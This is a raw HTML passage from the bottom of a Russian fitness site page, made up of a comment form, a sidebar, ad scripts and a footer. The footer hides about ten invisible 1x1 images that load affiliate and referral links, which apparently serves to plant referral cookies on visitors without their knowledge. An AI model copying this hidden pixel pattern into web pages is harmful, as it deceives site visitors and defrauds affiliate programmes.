    	var items = '4';</script> </ul></div><aside class="comments-block"><div class="wpdiscuz_top_clearing"></div><div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open"><div class="wc_social_plugin_wrapper"></div><div class="wpd-form-wrap"><div class="wpd-form-head"><div class="wpd-sbs-toggle"> <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i></div><div class="wpd-auth"><div class="wpd-login"></div></div></div><div class="wpdiscuz-subscribe-bar wpdiscuz-hidden"><form action="https://elpaso-antibar.ru/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form"><div class="wpdiscuz-subscribe-form-intro">Уведомить о</div><div class="wpdiscuz-subscribe-form-option" style="width:40%;"> <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" ><option value="post">новых последующих комментариях</option><option value="all_comment" >новых ответах на мои комментарии</option> </select></div><div class="wpdiscuz-item wpdiscuz-subscribe-form-email"> <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/></div><div class="wpdiscuz-subscribe-form-button"> <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" /></div> <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="a54aa9e598" /><input type="hidden" name="_wp_http_referer" value="/populyarnye-stati/testy-dlya-opredeleniya-urovnya-fizicheskogo-razvitiya-vospitannikov-dou-testy-dlya-opredeleniya-urovnya-razvitiya-silovyh-sposobnostej.html" /></form></div><div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'><form class="wpd_comm_form wpd_main_comm_form"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-0_0" style="display: none;"><div id="wpd-editor-char-counter-0_0"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-0_0">Label</label><textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-0_0"></div><div id="wpd-editor-toolbar-0_0"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-0_0" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-0_0" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-0_0" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-0_0" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-0_0" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
 name="wpdiscuz_unique_id"></form></div><div id="wpdiscuz_hidden_secondary_form" style="display: none;"><div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'><div class="wpd-secondary-forms-social-content"></div><div class="clearfix"></div><form class="wpd_comm_form wpd-secondary-form-wrapper"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;"><div id="wpd-editor-char-counter-wpdiscuzuniqueid"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label><textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-wpdiscuzuniqueid"></div><div id="wpd-editor-toolbar-wpdiscuzuniqueid"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
 name="wpdiscuz_unique_id"></form></div></div></div><div id="wpd-threads" class="wpd-thread-wrapper"><div class="wpd-thread-head"><div class="wpd-thread-info " data-comments-count="0"> <span class='wpdtc' title='0'>0</span> комментариев</div><div class="wpd-space"></div><div class="wpd-thread-filter"><div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Самый популярный комментарий "><i class="fas fa-bolt"></i></div><div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Цепочка популярного комментария"><i class="fas fa-fire"></i></div></div></div><div class="wpd-comment-info-bar"><div class="wpd-current-view"><i class="fas fa-quote-left"></i> Межтекстовые Отзывы</div><div class="wpd-filter-view-all">Посмотреть все комментарии</div></div><div class="wpd-thread-list"><div class="wpdiscuz-comment-pagination"></div></div></div></div></div><div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div><div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div></aside></main><aside class="sidebar sidebar_midle"><div class="section section_widget widget_text" id="text-4"><div style="padding:5px;"></div><div class="title">ВКонтакте</div><div class="textwidget"><p><a href="https://vk.com/elpasoantibar" target="_blank" rel="noopener"><noscript><img decoding="async" class="aligncenter wp-image-5024 size-medium" src="https://elpaso-antibar.ru/wp-content/uploads/2020/03/Screenshot_4-163x300.jpg" alt="" width="163" height="300" srcset="https://elpaso-antibar.ru/wp-content/uploads/2020/03/Screenshot_4-163x300.jpg 163w, https://elpaso-antibar.ru/wp-content/uploads/2020/03/Screenshot_4.jpg 398w" sizes="(max-width: 163px) 100vw, 163px" /></noscript><img decoding="async" class="lazyload aligncenter wp-image-5024 size-medium" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20163%20300%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/uploads/2020/03/Screenshot_4-163x300.jpg" alt="" width="163" height="300" data-srcset="https://elpaso-antibar.ru/wp-content/uploads/2020/03/Screenshot_4-163x300.jpg 163w, https://elpaso-antibar.ru/wp-content/uploads/2020/03/Screenshot_4.jpg 398w" data-sizes="(max-width: 163px) 100vw, 163px" /></a></p></div></div><div class="section section_widget widget_tag_cloud" id="tag_cloud-2"><div class="title">Метки</div><div class="tagcloud"><a href="https://elpaso-antibar.ru/tag/aminokisloty" class="tag-cloud-link tag-link-46 tag-link-position-1" style="font-size: 14.056179775281pt;" aria-label="Аминокислоты (129 элементов)">Аминокислоты</a> <a href="https://elpaso-antibar.ru/tag/boks" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 12.325842696629pt;" aria-label="Бокс (77 элементов)">Бокс</a> <a href="https://elpaso-antibar.ru/tag/vazhno" class="tag-cloud-link tag-link-28 tag-link-position-3" style="font-size: 22pt;" aria-label="Важно (1 330 элементов)">Важно</a> <a href="https://elpaso-antibar.ru/tag/zhenshhina" class="tag-cloud-link tag-link-40 tag-link-position-4" style="font-size: 17.516853932584pt;" aria-label="Женщина (355 элементов)">Женщина</a> <a href="https://elpaso-antibar.ru/tag/zhivotnye" class="tag-cloud-link tag-link-49 tag-link-position-5" style="font-size: 14.213483146067pt;" aria-label="Животные (135 элементов)">Животные</a> <a href="https://elpaso-antibar.ru/tag/igry" class="tag-cloud-link tag-link-33 tag-link-position-6" style="font-size: 18.303370786517pt;" aria-label="Игры (443 элемента)">Игры</a> <a href="https://elpaso-antibar.ru/tag/joga" class="tag-cloud-link tag-link-43 tag-link-position-7" style="font-size: 15pt;" aria-label="Йога (167 элементов)">Йога</a> <a href="https://elpaso-antibar.ru/tag/lyzhi" class="tag-cloud-link tag-link-50 tag-link-position-8" style="font-size: 12.011235955056pt;" aria-label="Лыжи (69 элементов)">Лыжи</a> <a href="https://elpaso-antibar.ru/tag/muzhchina" class="tag-cloud-link tag-link-45 tag-link-position-9" style="font-size: 15.629213483146pt;" aria-label="Мужчина (201 элемент)">Мужчина</a> <a href="https://elpaso-antibar.ru/tag/napitki" class="tag-cloud-link tag-link-29 tag-link-position-10" style="font-size: 16.887640449438pt;" aria-label="Напитки (292 элемента)">Напитки</a> <a href="https://elpaso-antibar.ru/tag/odezhda" class="tag-cloud-link tag-link-41 tag-link-position-11" style="font-size: 14.606741573034pt;" aria-label="Одежда (151 элемент)">Одежда</a> <a href="https://elpaso-antibar.ru/tag/opasno" class="tag-cloud-link tag-link-44 tag-link-position-12" style="font-size: 15.314606741573pt;" aria-label="Опасно (186 элементов)">Опасно</a> <a href="https://elpaso-antibar.ru/tag/ostorozhno" class="tag-cloud-link tag-link-32 tag-link-position-13" style="font-size: 15.47191011236pt;" aria-label="Осторожно (194 элемента)">Осторожно</a> <a href="https://elpaso-antibar.ru/tag/pitanie" class="tag-cloud-link tag-link-36 tag-link-position-14" style="font-size: 20.348314606742pt;" aria-label="Питание (811 элементов)">Питание</a> <a href="https://elpaso-antibar.ru/tag/press" class="tag-cloud-link tag-link-37 tag-link-position-15" style="font-size: 17.831460674157pt;" aria-label="Пресс (389 элементов)">Пресс</a> <a href="https://elpaso-antibar.ru/tag/rezhim" class="tag-cloud-link tag-link-30 tag-link-position-16" style="font-size: 19.168539325843pt;" aria-label="Режим (579 элементов)">Режим</a> <a href="https://elpaso-antibar.ru/tag/son" class="tag-cloud-link tag-link-39 tag-link-position-17" style="font-size: 16.887640449438pt;" aria-label="Сон (294 элемента)">Сон</a> <a href="https://elpaso-antibar.ru/tag/sport" class="tag-cloud-link tag-link-38 tag-link-position-18" style="font-size: 18.775280898876pt;" aria-label="Спорт (506 элементов)">Спорт</a> <a href="https://elpaso-antibar.ru/tag/sportzal" class="tag-cloud-link tag-link-35 tag-link-position-19" style="font-size: 14.842696629213pt;" aria-label="Спортзал (161 элемент)">Спортзал</a> <a href="https://elpaso-antibar.ru/tag/tantsy" class="tag-cloud-link tag-link-48 tag-link-position-20" style="font-size: 14.449438202247pt;" aria-label="Танцы (142 элемента)">Танцы</a> <a href="https://elpaso-antibar.ru/tag/fitnes" class="tag-cloud-link tag-link-34 tag-link-position-21" style="font-size: 18.14606741573pt;" aria-label="Фитнес (424 элемента)">Фитнес</a> <a href="https://elpaso-antibar.ru/tag/futbol" class="tag-cloud-link tag-link-31 tag-link-position-22" style="font-size: 15.078651685393pt;" aria-label="Футбол (174 элемента)">Футбол</a> <a href="https://elpaso-antibar.ru/tag/shahmaty" class="tag-cloud-link tag-link-42 tag-link-position-23" style="font-size: 8pt;" aria-label="Шахматы (21 элемент)">Шахматы</a></div></div><div class="section section_widget widget_text" id="text-3"><div class="textwidget"></div></div><div class="section-posts-box section"><div class="title">Популярные статьи</div><div class="section-posts"><div class="section-posts__item"> <noscript><img src="https://time365.info/img/vies-111.png" alt="Пословицы о футболе. Афоризмы про футбол. Краткая история футбола" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/48/2eb206888b38b48_300x180.png"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://time365.info/img/vies-111.png" alt="Пословицы о футболе. Афоризмы про футбол. Краткая история футбола" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/48/2eb206888b38b48_300x180.png"><div class="section-posts__item-title"> <a href="https://elpaso-antibar.ru/populyarnye-stati/poslovitsy-o-futbole-aforizmy-pro-futbol-kratkaya-istoriya-futbola.html">Пословицы о футболе. Афоризмы про футбол. Краткая история футбола</a></div><div class="section-posts__item-text"> Пословицы о футболе. Афоризмы про футбол. Краткая история футбола Цитаты...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2019-09-09">09.09.2019</time></div></div><div class="section-posts__item"> <noscript><img src="https://sportyfi.ru/files/image/basketbol/skolko-dlyatsya-taymi-v-basketbole-15/1_400x267.jpg" alt="Встреча в баскетболе состоит из скольких таймов. Сколько четвертей в баскетболе и сколько длится матч" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/34/d62936195305c34_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://sportyfi.ru/files/image/basketbol/skolko-dlyatsya-taymi-v-basketbole-15/1_400x267.jpg" alt="Встреча в баскетболе состоит из скольких таймов. Сколько четвертей в баскетболе и сколько длится матч" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/34/d62936195305c34_300x180.jpg"><div class="section-posts__item-title"> <a href="https://elpaso-antibar.ru/populyarnye-stati/vstrecha-v-basketbole-sostoit-iz-skolkih-tajmov-skolko-chetvertej-v-basketbole-i-skolko-dlitsya-match.html">Встреча в баскетболе состоит из скольких таймов. Сколько четвертей в баскетболе и сколько длится матч</a></div><div class="section-posts__item-text"> Встреча в баскетболе состоит из скольких таймов. Сколько четвертей в...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-03-18">18.03.2020</time></div></div><div class="section-posts__item"> <noscript><img src="https://s-english.ru/images/likatama/8-10.jpg" alt="Необычные виды спорта на английском. Самые веселые виды спорта" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/2a/997ca4ac08cb72a_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://s-english.ru/images/likatama/8-10.jpg" alt="Необычные виды спорта на английском. Самые веселые виды спорта" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/2a/997ca4ac08cb72a_300x180.jpg"><div class="section-posts__item-title"> <a href="https://elpaso-antibar.ru/populyarnye-stati/neobychnye-vidy-sporta-na-anglijskom-samye-veselye-vidy-sporta.html">Необычные виды спорта на английском. Самые веселые виды спорта</a></div><div class="section-posts__item-text"> Необычные виды спорта на английском. Самые веселые виды спорта Необычные...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-02-24">24.02.2020</time></div></div></div></div><div class="section section_widget widget_text" id="text-2"><div class="textwidget"><p><noscript><img decoding="async" class="alignnone wp-image-565 size-medium" src="https://elpaso-antibar.ru/wp-content/uploads/2020/02/Screenshot_2-275x300.jpg" alt="" width="275" height="300" srcset="https://elpaso-antibar.ru/wp-content/uploads/2020/02/Screenshot_2-275x300.jpg 275w, https://elpaso-antibar.ru/wp-content/uploads/2020/02/Screenshot_2.jpg 546w" sizes="(max-width: 275px) 100vw, 275px" /></noscript><img decoding="async" class="lazyload alignnone wp-image-565 size-medium" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20275%20300%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/uploads/2020/02/Screenshot_2-275x300.jpg" alt="" width="275" height="300" data-srcset="https://elpaso-antibar.ru/wp-content/uploads/2020/02/Screenshot_2-275x300.jpg 275w, https://elpaso-antibar.ru/wp-content/uploads/2020/02/Screenshot_2.jpg 546w" data-sizes="(max-width: 275px) 100vw, 275px" /></p><p>«Если решили худеть, худейте не к лету, а для себя.»  <i>Автор проекта &#8211; Александра Миронова</i></p></div></div><div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3"><div class="title">Свежие публикации</div><ul><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="">Онлайн-фитнес проект по похудению с помощью сайта www.fizart.ru </a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-12-27">27.12.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://elpaso-antibar.ru/novosti/kak-sobrat-instrument-dlya-zanyatij-vorkautom-na-sajte-barfits-ru.html">Как собрать инструмент для занятий воркаутом на сайте Barfits.ru</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-10-08">08.10.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://elpaso-antibar.ru/novosti/detskaya-ekipirovka-dlya-edinoborstv.html">ДЕТСКАЯ ЭКИПИРОВКА ДЛЯ ЕДИНОБОРСТВ </a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-04-01">01.04.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://elpaso-antibar.ru/novosti/kakoj-effekt-daet-sportivnaya-odezhda-s-kompressiej.html">Какой эффект дает спортивная одежда с компрессией</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-04-01">01.04.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://elpaso-antibar.ru/novosti/kak-bystro-pohudet-k-letu-5-effektivnyh-sovetov.html">Как быстро похудеть к лету? 5 эффективных советов</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-02-10">10.02.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://elpaso-antibar.ru/populyarnye-stati/chto-takoe-zhiroszhigateli.html">Что такое жиросжигатели?</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-02-02">02.02.2024</time></div></li></ul></div><div class="section section_widget widget_text" id="text-6"><div class="title">Партнеры</div><div class="textwidget"><p></p><div id="yandex_rtb_R-A-2160383-8"></div><p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2160383-8',
    blockId: 'R-A-2160383-8'
  })
})</script></p></div></div><div class="section section_widget widget_text" id="text-7"><div class="textwidget"><div id='containerId341015'></div><p><script>(function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 341015,
                containerId: 'containerId341015'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');</script></p></div></div></aside></div></div><footer class="footer" id="footer"><nav class="footer-nav"><ul><li id="menu-item-540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-540"><a href="https://elpaso-antibar.ru/kontakty">Контакты</a></li><li id="menu-item-541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-541"><a href="https://elpaso-antibar.ru/politika-konfidentsialnosti">Политика конфиденциальности</a></li><li id="menu-item-542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-542"><a href="https://elpaso-antibar.ru/polzovatelskoe-soglashenie">Пользовательское соглашение</a></li><li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="https://elpaso-antibar.ru/vopros-otvet">Для рекламодателей</a></li><li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="https://elpaso-antibar.ru/sitemap">Карта сайта</a></li></ul></nav><div class="footer-bottom"><div class="copy">© 2025 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div><div class="social-icon"> <a href='https://vk.com/elpasoantibar' target='_blank' class='vk'>vk</a></div></div><div id="content_rb_153549" class="content_rb" data-id="153549"></div><div style="display:none;"> <noindex> <noscript><img src="https://beget.com/p1150294" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://beget.com/p1150294" width="1" height="1" style="display:none;"> <noscript><img src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"> <noscript><img src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"> <noscript><img src="https://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"> <noscript><img src="https://reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"> <noscript><img src="https://telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"> <noscript><img src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"> <noscript><img src="https://fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"> <noscript><img 